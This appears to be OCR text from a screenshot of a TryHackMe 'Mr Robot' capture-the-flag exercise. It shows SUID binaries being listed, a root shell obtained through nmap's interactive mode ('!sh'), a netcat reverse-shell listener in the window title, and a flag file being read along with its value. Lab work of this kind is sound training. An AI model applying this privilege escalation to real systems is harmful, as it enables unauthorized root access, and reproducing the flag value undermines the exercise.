 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 20 1 2 6 7 8 9 10 04:35 PM 24° HINT! 71.1kB/s 983.0B/s Full 25°C 87%
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
key-2-of-3.txt password.raw-md5
# ls /root/
ls /root/
firstboot_done key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#